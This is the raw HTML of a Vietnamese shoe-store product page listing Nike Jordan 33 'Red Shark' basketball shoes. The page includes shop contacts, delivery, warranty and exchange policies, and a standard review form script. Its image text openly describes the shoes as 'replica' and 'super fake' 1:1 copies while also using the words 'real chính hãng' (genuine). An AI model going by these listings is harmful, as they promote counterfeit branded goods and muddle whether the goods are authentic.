<img src="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-2-256x192w.jpg" alt="Giày Nike Jordan 33 Red Shark nam nữ hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Jordan 33 Red Shark hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="256" height="192"/></div><div class="additional-image" data-index="2">
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-3-256x192w.jpg" alt="Giày Nike Jordan 33 Red Shark nam nữ hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Jordan 33 Red Shark hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="256" height="192"/></div><div class="additional-image" data-index="3">
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-4-256x192w.jpg" alt="Giày Nike Jordan 33 Red Shark nam nữ hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Jordan 33 Red Shark hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="256" height="192"/></div><div class="additional-image" data-index="4">
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-5-256x192w.jpg" alt="Giày Nike Jordan 33 Red Shark nam nữ hàng chuẩn sfake replica 1:1 real chính hãng giá rẻ tốt nhất tại NeverStopShop.com HCM" title="Giày Nike Jordan 33 Red Shark hàng replica đẹp chuẩn chất lượng cao giá tốt tại NeverStopShop.com" width="256" height="192"/></div></div></div><div class="lightgallery lightgallery-product-images" data-images='[{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Jordan-33\/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-1-1024x768h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Jordan-33\/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-1-128x96w.jpg&quot;,&quot;subHtml&quot;:&quot;Nike Jordan 33 Red Shark&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Jordan-33\/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-2-1024x768h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Jordan-33\/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-2-128x96w.jpg&quot;,&quot;subHtml&quot;:&quot;Nike Jordan 33 Red Shark&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Jordan-33\/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-3-1024x768h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Jordan-33\/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-3-128x96w.jpg&quot;,&quot;subHtml&quot;:&quot;Nike Jordan 33 Red Shark&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Jordan-33\/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-4-1024x768h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Jordan-33\/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-4-128x96w.jpg&quot;,&quot;subHtml&quot;:&quot;Nike Jordan 33 Red Shark&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Jordan-33\/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-5-1024x768h.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-Jordan-33\/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-5-128x96w.jpg&quot;,&quot;subHtml&quot;:&quot;Nike Jordan 33 Red Shark&quot;}]' data-options='{"thumbWidth":128,"thumbConHeight":96,"addClass":"lg-product-images","mode":"lg-slide","download":true,"fullScreen":false}'></div><div class="product-blocks blocks-image"><div class="product-blocks-image product-blocks-301 grid-rows"><div class="grid-row grid-row-301-1"><div class="grid-cols"><div class="grid-col grid-col-301-1-1"><div class="grid-items"><div class="grid-item grid-item-301-1-1-1"><div class="module module-blocks module-blocks-300 blocks-grid"><div class="module-body"><div class="module-item module-item-1"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html"><h3 style="text-align: left; -webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-right: 0px; margin-bottom: 10px; margin-left: 0px; padding: 0px 0px 2px; border: 0px; outline: 0px; font-weight: 700; font-family: &quot;Roboto Slab&quot;; font-size: 15px; color: rgb(51, 55, 69);">THÔNG TIN CỬA HÀNG</h3><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Cửa hàng: &nbsp;<strong style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin: 0px; padding: 0px; border: 0px; outline: 0px; letter-spacing: 1px;">NeverStopShop.com</strong></font></p><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Địa chỉ: 115/1 Trần Quốc Thảo, P.VTS, Q.3 - HCM<br style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent;">Hotline: <a href="https://zalo.me/0768080730" target="_blank"><u>076 8080 730 ( Zalo )</u></a><br style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent;">Giờ làm việc: 14:00 - 22:00 ( Hằng ngày )</font></p><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Fanpage: <a href="https://www.facebook.com/neverstopshop.sneakerz/"><u>@NeverStopShop.sneakerz</u></a></font></p><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Instagram: <a href="https://www.instagram.com/neverstopshop.comm/"><u>@NeverStopShop.comm</u></a></font></p><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Shopee: <a href="https://shopee.vn/neverstopshop"><u>@NeverStopShop</u></a></font></p><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Telegram: <a href="https://t.me/NeverStopShop"><u>@NeverStopShop</u></a></font></p><p style="-webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; color: rgb(42, 43, 46); font-size: 14px; line-height: 28px;"><font face="Verdana">Tiktok: <a href="https://www.tiktok.com/@neverstopshop.com"><u>@NeverStopShop.com</u></a> / <a href="https://www.tiktok.com/@neverstopshopz"><u>@NeverStopShopz</u></a></font></p></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="product-right"><div id="product" class="product-details"><div class="title page-title">Nike Jordan 33 Red Shark</div><div class="rating rating-page"><div class="rating-stars">
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span></div><div class="review-links">
<a>
Dựa vào 0 đánh giá.			</a>
<b>-</b>
<a>Viết đánh giá</a></div></div><div class="product-price-group"><div class="price-wrapper"><div class="price-group"><div class="product-price">1.050.000đ</div></div></div><div class="product-stats"><ul class="list-unstyled"><li class="product-model"><b>• Mã sản phẩm:</b> <span>NK1504</span></li></ul></div></div><div class="product-options"><h3 class="options-title title">Tùy chọn đang có</h3><div class="form-group required  product-option-radio push-option">
<label class="control-label">Kích cỡ</label><div id="input-option2861"><div class="radio">
<label>
<input type="radio" name="option[2861]" value="23370" />
<span class="option-value">
Size 40
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[2861]" value="23371" />
<span class="option-value">
Size 41
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[2861]" value="23372" />
<span class="option-value">
Size 42
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[2861]" value="23373" />
<span class="option-value">
Size 43
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[2861]" value="23374" />
<span class="option-value">
Size 44
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[2861]" value="23375" />
<span class="option-value">
Size 45
</span>
</label></div><div class="radio">
<label>
<input type="radio" name="option[2861]" value="23376" />
<span class="option-value">
Size 46
</span>
</label></div></div></div></div><div class="button-group-page"><div class="buttons-wrapper"><div class="stepper-group cart-group"><div class="stepper">
<label class="control-label" for="product-quantity">Số lượng</label>
<input id="product-quantity" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input id="product-id" type="hidden" name="product_id" value="2709" />
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a id="button-cart" data-loading-text="<span class='btn-text'>Mua hàng</span>" class="btn btn-cart" ><span class="btn-text">Mua hàng</span></a><div class="extra-group">
<a class="btn btn-extra btn-extra-46 btn-1-extra"   href="https://zalo.me/01268080730" target="_blank" data-product_id="2709" data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>"><span class="btn-text">Đặt hàng qua Zalo</span></a>
<a class="btn btn-extra btn-extra-93 btn-2-extra"   href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="2709" data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>"><span class="btn-text">Đặt hàng qua Facebook</span></a></div></div><div class="wishlist-compare">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="pp-wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="parent.wishlist.add(2709);"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="pp-compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="parent.compare.add(2709);"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="product-blocks-details product-blocks-458 grid-rows"><div class="grid-row grid-row-458-1"><div class="grid-cols"><div class="grid-col grid-col-458-1-1"><div class="grid-items"><div class="grid-item grid-item-458-1-1-1"><div id="gallery-69716117a0cd5" class="module module-gallery module-gallery-430"><div class="module-body"><div class="module-item module-item-1">
<a href=""  title="">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/MainBanner/Lich-order-tet-2026-mobiles-750x700.jpg"  alt="" width="" height=""/>
</span>
</a></div></div><div class="lightgallery" data-images='[]' data-options='{"thumbWidth":null,"thumbContHeight":null,"addClass":"lg-430","mode":"lg-slide","download":true,"fullScreen":false}'></div></div></div></div></div></div></div></div><div class="product-blocks-details product-blocks-390 grid-rows"><div class="grid-row grid-row-390-1"><div class="grid-cols"><div class="grid-col grid-col-390-1-1"><div class="grid-items"><div class="grid-item grid-item-390-1-1-1"><div class="module module-blocks module-blocks-391 blocks-grid"><div class="module-body"><div class="module-item module-item-1"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html"><p style="line-height:22px">• Tình trạng:&nbsp;<font face="Roboto Slab" color="#ff0000"><b style="">╳&nbsp;&nbsp;HÀNG ORDER, KHÔNG CÓ SẴN</b></font></p><p style="line-height:22px"><b style=""><font color="#ff0000">[ ? ]</font></b><i> Hàng order khoảng 2-3 tuần về,&nbsp;</i><i>liên hệ shop để được tư vấn cách thức đặt hàng chi tiết.</i></p><p style="line-height:22px"><b style=""><font color="#ff0000">[ ! ]</font></b> <i>Mẫu này có thể có sẵn tại shop, bạn check xem tại danh mục này nhé &gt;&gt; <a href="https://neverstopshop.com/Hang-co-san-tai-shop?limit=255"><b><u><font color="#0000ff">Hàng có sẵn tại shop</font></u></b></a></i></p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="product-blocks blocks-default"><div class="product-blocks-default product-blocks-35 grid-rows"><div class="grid-row grid-row-35-1"><div class="grid-cols"><div class="grid-col grid-col-35-1-1"><div class="grid-items"><div class="grid-item grid-item-35-1-1-1"><div class="module module-blocks module-blocks-48 blocks-tabs"><div class="module-body"><div class="tabs-container"><ul class="nav nav-tabs"><li class="tab-1 active">
<a href="#blocks-697161173c02c-tab-1" data-toggle="tab">MÔ TẢ SẢN PHẨM</a></li><li class="tab-2">
<a href="#blocks-697161173c02c-tab-2" data-toggle="tab">CHÍNH SÁCH GIAO HÀNG</a></li><li class="tab-3">
<a href="#blocks-697161173c02c-tab-3" data-toggle="tab">CHÍNH SÁCH BẢO HÀNH</a></li><li class="tab-4">
<a href="#blocks-697161173c02c-tab-4" data-toggle="tab">CHÍNH SÁCH ĐỔI HÀNG</a></li></ul><div class="tab-content"><div class="module-item module-item-1 tab-pane active no-expand" id="blocks-697161173c02c-tab-1"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-description"><p style="text-align:center"><img alt="Giày bóng rổ Nike Jordan 33 hàng đẹp replica super fake giá rẻ HCM" src="https://neverstopshop.com/image/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-1.jpg" title="Giay Nike Jordan 33 bong ro replica hang dep chuan 1:1 chat luong cao, gia re tot nhat HCM" /></p><p style="text-align:center"><img alt="Giày bóng rổ Nike Jordan 33 hàng đẹp replica super fake giá rẻ HCM" src="https://neverstopshop.com/image/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-2.jpg" title="Giay Nike Jordan 33 bong ro replica hang dep chuan 1:1 chat luong cao, gia re tot nhat HCM" /></p><p style="text-align:center"><img alt="Giày bóng rổ Nike Jordan 33 hàng đẹp replica super fake giá rẻ HCM" src="https://neverstopshop.com/image/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-3.jpg" title="Giay Nike Jordan 33 bong ro replica hang dep chuan 1:1 chat luong cao, gia re tot nhat HCM" /></p><p style="text-align:center"><img alt="Giày bóng rổ Nike Jordan 33 hàng đẹp replica super fake giá rẻ HCM" src="https://neverstopshop.com/image/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-4.jpg" title="Giay Nike Jordan 33 bong ro replica hang dep chuan 1:1 chat luong cao, gia re tot nhat HCM" /></p><p style="text-align:center"><img alt="Giày bóng rổ Nike Jordan 33 hàng đẹp replica super fake giá rẻ HCM" src="https://neverstopshop.com/image/catalog/Nike-Jordan-33/Giay-bong-ro-Nike-Air-Jordan-33-Red-Shark-replica-sfake-hang-dep-gia-re-tot-HCM-NK1504-5.jpg" title="Giay Nike Jordan 33 bong ro replica hang dep chuan 1:1 chat luong cao, gia re tot nhat HCM" /></p></div></div></div></div><div class="module-item module-item-2 tab-pane" id="blocks-697161173c02c-tab-2"><div class="block-body expand-block"><div class="block-header"><i class="icon icon-block"></i></div><div class="block-wrapper"><div class="block-content  block-html"><p style="text-align: center;"><strong style="color:#cf392a; font-size: 20px;">CHÍNH SÁCH GIAO HÀNG</strong></p><p><span style="font-size: 18px; line-height: 25px;">+ Quý khách sẽ được <b>MIỄN PHÍ SHIP COD TOÀN QUỐC&nbsp;</b>khi mua giày tại <b>NeverStopShop.com</b>.</span></p><p><span style="font-size:18px;line-height:25px;">
+ Quý khách nhận hàng thanh toán và được kiểm hàng trước khi nhận hàng.</span></p><p><span style="font-size:18px;line-height:25px;">+ Thời gian ship: 2~4 ngày tùy tình hình vận chuyển.</span></p><p><span style="font-size:18px;line-height:25px;">+ Đối với khách hàng ở HCM có nhu cầu <b>giao hẹn giờ</b> hoặc <b>giao hoả tốc 1~2 giờ</b>, phí ship ước tính trung bình 20~70k tùy khu vực và thời điểm giao hàng.</span></p></div></div></div></div><div class="module-item module-item-3 tab-pane" id="blocks-697161173c02c-tab-3"><div class="block-body expand-block"><div class="block-header"><i class="icon icon-block"></i></div><div class="block-wrapper"><div class="block-content  block-html"><p style="text-align: center;"><strong style="color: rgb(207, 57, 42); font-size: 20px;">CHÍNH SÁCH BẢO HÀNH</strong><br></p><p><span style="font-size:18px;line-height:25px;">+ Tất cả giày khi mua tại <b>NeverStopShop.com</b> đều sẽ được <strong>bảo hành keo hoàn toàn miễn phí trọn đời.</strong></span></p><p><span style="font-size:18px;line-height:25px;">+ Bảo hành keo cho giày và các vấn đề liên quan đến keo như: hở keo, chi tiết bị bong sút...&nbsp;</span></p><p><span style="font-size:18px;line-height:25px;">+ Thời gian sửa chữa: 2~5 ngày (tùy mức độ)</span></p><p><span style="font-size:18px;line-height:25px;">+ Sản phẩm sẽ không được bảo hành khi: Sản phẩm sử dụng đã quá cũ, đế lão hóa và không còn độ bám của keo chỉ, sản phẩm bị trày xước, bị hao mòn tự nhiên trong quá trình sử dụng, ố vàng, ra màu do giặt tẩy, hư hỏng do tiếp xúc hóa chất hoặc bị cháy, bị vật sắc nhọn cắt hoặc đâm thủng, sản phẩm bị thú vật cắn.</span></p><p><span style="font-size:18px;line-height:25px;">+ Đối với quý khách ở xa, tỉnh/thành khác vui lòng gửi về shop để được kiểm tra và bảo hành.</span></p><p><span style="font-size:18px;line-height:25px;">*<i> <u><strong>Lưu ý</strong>:</u></i> <i>Quý khách vui lòng vệ sinh sản phẩm trước khi mang đến bảo hành!</i></span></p></div></div></div></div><div class="module-item module-item-4 tab-pane" id="blocks-697161173c02c-tab-4"><div class="block-body expand-block"><div class="block-header"><i class="icon icon-block"></i></div><div class="block-wrapper"><div class="block-content  block-html"><p style="text-align: center;"><strong style="color: rgb(207, 57, 42); font-size: 20px;"><strong>CHÍNH SÁCH ĐỔI HÀNG</strong></strong></p><p><span style="font-size:18px;line-height:25px;">+ Quý khách được <strong>đổi mẫu và size trong vòng 3 ngày</strong> kể từ ngày mua sản phẩm và chỉ được đổi 1 lần duy nhất.</span></p><p><span style="font-size:18px;line-height:25px;">+ Sản phẩm đổi phải đảm bảo chưa sử dụng, còn mới nguyên vẹn và phải đầy đủ box tem tag + hóa đơn.</span></p><p><span style="font-size:18px;line-height:25px;">+ Quý khách đổi sang sản phẩm cao hơn vui lòng bù thêm tiền, đối với sản phẩm có giá trị thấp hơn cửa hàng sẽ không hoàn lại tiền, không cộng dồn sản phẩm khác.</span></p><p><span style="font-size:18px;line-height:25px;">+ Sản phẩm đã sale/giảm giá không được đổi trả.</span></p><p><span style="line-height: 25px;"><span style="font-size: 18px;">+ <u style="font-weight: bold;">Đối với Hàng order, không có sẵn:</u>&nbsp;Sản phẩm được đặt hàng theo mẫu và size theo yêu cầu khách hàng nên sẽ không được đổi trả, trừ khi sản phẩm có lỗi từ nhà sản xuất.</span></span></p><p><span style="font-size:18px;line-height:25px;"><i>* <b style="text-decoration-line: underline;">Lưu ý:</b></i> <em>Sau 14h shop mới nhận đổi hàng và bảo hành giày, mong quý khách thông cảm.</em></span></p></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-35-2"><div class="grid-cols"><div class="grid-col grid-col-35-2-1"><div class="grid-items"><div class="grid-item grid-item-35-2-1-1"><div class="module module-blocks module-blocks-368 blocks-grid"><div class="module-body"><div class="module-item module-item-1"><div class="block-body expand-block"><h3 class="title module-title block-title">Khách Hàng Đánh Giá</h3><div class="block-wrapper"><div class="block-content  block-reviews"><div class="overallrating"><div class="text-center"><p class="reviewpro_heading"> ĐÁNH GIÁ CỦA KHÁCH HÀNG</p>
<a class="btn btn-primary  openmfp "  data-toggle="tooltip" data-placement="top" title="" >Viết đánh giá</a></div></div><div id="review"></div><div id="modal" class="white-popup-block reviewpropopup  mfp-hide ">
<a class="popup-modal-dismiss" data-effect="mfp-zoom-in" href="#"></a><h2>Đánh giá sản phẩm</h2><form id="form-reviewpro" method="post" class="form-horizontal" enctype="multipart/form-data"><div class="form-group  required ">
<label class="col-sm-3 control-label" for="input_review_1">Tên:</label><div class="col-sm-9">
<input type="text" name="name" id="input_review_1" value="" placeholder="Tên:" class="form-control" /></div></div><div class="form-group  required ">
<label class="col-sm-3 control-label" for="input_review_2">Email:</label><div class="col-sm-9">
<input type="text" name="email" id="input_review_2" value="" placeholder="Email:" class="form-control" /></div></div><div class="form-group  required ">
<label class="col-sm-3 control-label" for="input_review_4">Nhận xét:</label><div class="col-sm-9"><textarea class="form-control" id="input_review_4" name="comment" placeholder="Nhận xét:"></textarea></div></div><div class="form-group  required ">
<label class="col-sm-3 control-label">Đánh giá:</label><div class="col-sm-9"><div class="wi_row">
<label class="col-sm-3" for="input-rating">Đánh giá</label><div class="col-sm-9"><div class="rating">
<input type="radio" id="star5_8" name="rating[8]" value="5" /><div class="full" for="star5_8" title="Awesome - 5 stars"></div>
<input type="radio" id="star4_8" name="rating[8]" value="4" /><div class="full" for="star4_8" title="Pretty good - 4 stars"></div>
<input type="radio" id="star3_8" name="rating[8]" value="3" /><div class="full" for="star3_8" title="Meh - 3 stars"></div>
<input type="radio" id="star2_8" name="rating[8]" value="2" /><div class="full" for="star2_8" title="Kinda bad - 2 stars"></div>
<input type="radio" id="star1_8" name="rating[8]" value="1" /><div class="full" for="star1_8" title="Sucks big time - 1 star"></div></div></div> <script>$(".rating div").on('click', function() {
										var rating = $(this).attr('for');
										$( "#" + rating).prop( "checked", true );
									});</script> </div>
<input type="hidden" id="input_review_6" /></div></div><div class="form-group">
<label class="col-sm-3 control-label">Hình ảnh:</label><div class="col-sm-9"><div class="attachedfiles"></div>
<button type="button" id="button-review-upload" data-loading-text="Đang Xử lý..." class="btn btn-default btn-block"><i class="fa fa-upload"></i> Tải lên</button></div></div>
<input type="hidden" value="2709" name="product_id" /><div class="buttons clearfix"><div class="pull-right">
<button type="button"  id="button-reviewpro"   data-loading-text="Đang Xử lý..." class="btn btn-primary">Gửi</button></div></div></form></div> <script type="text/javascript">$('#button-reviewpro').on('click', function(){
						$.ajax({
							url: 'index.php?route=extension/reviewpro/writereviewpro',
							type: 'post',
							data: $('#form-reviewpro input[type=\'radio\']:checked, #form-reviewpro input[type=\'text\'], #form-reviewpro textarea, #form-reviewpro input[type=\'hidden\'], #form-reviewpro select, #form-reviewpro input[type=\'file\']'),
							dataType: 'json',
							beforeSend: function() {
								$('#button-reviewpro').button('loading');
							},
							complete: function() {
								$('#button-reviewpro').button('reset');
							},
							success: function(json){
								$('#form-reviewpro .text-danger').remove();
								$('#form-reviewpro .form-group').removeClass('has-error');
								if(json['error']){
									for(i in json['error']){
										var element = $('#input_review_' + i);
										$(element).after('<div class="text-danger">' + json['error'][i] + '</div>');
										$(element).parent().addClass('has-error');
									}
									
																		if(json['error']['captcha']){
										$('.g-recaptcha').after('<div class="text-danger">' + json['error']['captcha'] + '</div>');
										$('.g-recaptcha').parent().parent().addClass('has-error');
									}
																	}
								
								if(json['success']){
									$('form#form-reviewpro').html(json['success']);
								}
							},
							error: function(xhr, ajaxOptions, thrownError) {
								alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
							}
						});
					});
					
					$('button[id^=\'button-review-upload\']').on('click', function() {
						var node = this;
						$('#form-upload').remove();
						$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');
						$('#form-upload input[name=\'file\']').trigger('click');
						if (typeof timer != 'undefined') {
							clearInterval(timer);
						}
						timer = setInterval(function() {
							if ($('#form-upload input[name=\'file\']').val() != '') {
								clearInterval(timer);
								$.ajax({
									url: 'index.php?route=extension/reviewpro/reviewfileupload',
									type: 'post',
									dataType: 'json',
									data: new FormData($('#form-upload')[0]),
									cache: false,
									contentType: false,
									processData: false,
									beforeSend: function() {
										$(node).button('loading');
									},
									complete: function() {
										$(node).button('reset');
									},
									success: function(json) {
										$('.text-danger').remove();

										if (json['error']) {
											$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
										}

										if (json['success']) {
											alert(json['success']);
											if(json['code'] && json['image']){
												if(json['type'] == 'zip'){
													$('.attachedfiles').append('<label style="margin-right:5px;vertical-align:top"><a href="'+ json['href'] +'">'+ json['image'] +'</a><input type="hidden" value="'+ json['code'] +'" name="file[]"></label>')
												}else{
													$('.attachedfiles').append('<label style="width:100px;margin-right:5px;"><img src="'+ json['image'] +'" class="img-responsive"><input type="hidden" value="'+ json['code'] +'" name="file[]"></label>')
												}
											}
										}
									},
									error: function(xhr, ajaxOptions, thrownError) {
										alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
									}
								});
							}
						}, 500);
					});
					
										$('.openmfp').on('click', function() {
						$('.openmfp').magnificPopup({
							items: {
								src: '#modal',
								type: 'inline',
								preloader: true,
								fixedContentPos: false
							},
							closeBtnInside: true
						}).magnificPopup('open');
						$(document).on('click', '.popup-modal-dismiss', function (e) {
							e.preventDefault();
							$.magnificPopup.close();
							$('form')[0].reset();
						});
					});</script> <script>$('.sortreview button').on('click', function(){
				var sortvalue = $(this).attr('rel');
				var button = this;
				$.ajax({
					url: 'index.php?route=extension/reviewpro/reviewpro&product_id=2709&ratings=' + sortvalue,
					type: 'post',
					dataType: 'html',
					beforeSend: function() {
						$(button).addClass('active');
					},
					complete: function() {
						$(button).addClass('active');
					},
					success: function(html){
						$('#review').html(html);
						$('.sortreview button').removeClass('active');
						//$('.sortreview .clearfilter').show();
						$(button).addClass('active');
					},
					error: function(xhr, ajaxOptions, thrownError) {
						alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});
			});

			$('.diferent_bar').on('click', function(){
				var rating_id = $(this).attr('rel');
				$.ajax({
					url: 'index.php?route=extension/reviewpro/reviewpro&product_id=2709&rating_id=' + rating_id,
					type: 'post',
					dataType: 'html',
					beforeSend: function() {
						
					},
					complete: function() {
						
					},
					success: function(html){
						$('#review').html(html);
					},
					error: function(xhr, ajaxOptions, thrownError) {
						alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});
			});

			$('.clearfilter').on('click', function(){
			$('.sortreview button').attr('disabled','disabled');
				$.ajax({
					url: 'index.php?route=extension/reviewpro/reviewpro&product_id=2709&rating_id=0',
					type: 'post',
					dataType: 'html',
					beforeSend: function() {
						
					},
					complete: function() {
						
					},
					success: function(html){
						$('.sortreview button').removeClass('active');
						$('.sortreview .clearfilter').hide();
						$('.sortreview button').prop('disabled', false);
						$('#review').html(html);
					},
					error: function(xhr, ajaxOptions, thrownError) {
						alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});
			});</script> <script type="application/ld+json">{
					  "@context": "http://schema.org",
					  "@type": "Product",
					  "aggregateRating": {
						"@type": "AggregateRating",
						"ratingValue": "0",
						"reviewCount": "0"
					  },
					  "description": "Giày bóng rổ nam NIKE JORDAN 33 Đỏ Đen hàng đẹp mẫu hot trend chất lượng cao, cày outdoor và indoor cực bền, dòng giày chuyên thi đấu giá rẻ tại NeverStop Sneakers Shop Quận 3 HCM",
					  "name": "So sánh sản phẩm",
					  "image": "",
					  "offers": {
						"@type": "Offer",
																		"price": "1050000",
																		"priceCurrency": "vnđ"
					  },
					  "review": [
																	  ]
					}</script> </div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tags">
<span class="tags-title">Thẻ từ khóa:</span>
<a href="https://neverstopshop.com/tags/Giày Nike Jordan">Giày Nike Jordan</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Giày Nike Jordan 33">Giày Nike Jordan 33</a>
